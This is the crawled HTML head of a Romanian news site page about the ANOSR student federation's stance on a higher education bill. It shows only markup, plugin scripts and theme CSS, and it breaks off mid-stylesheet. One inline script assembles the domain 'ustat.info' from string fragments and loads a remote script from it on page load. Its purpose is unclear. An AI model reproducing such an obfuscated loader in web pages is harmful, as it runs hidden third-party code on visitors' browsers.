

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/pozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior/
body_size: 32272
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Alianța Națională a Organizațiilor Studențești din Rom&acirc;nia (ANOSR) apreciază că o parte dintre amendamentele propuse de federație au fost preluate &icirc;n versiunea&#8230;" />
<meta property="article:published_time" content="2023-03-03" />
<meta property="article:modified_time" content="2023-03-03" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Pozi\u021bia ANOSR privind versiunea revizuit\u0103 a proiectului Legii \u00cenv\u0103\u021b\u0103m\u00e2ntului Superior"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.21ms meta | 0.42ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior" href="https://www.emaramures.ro/pozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 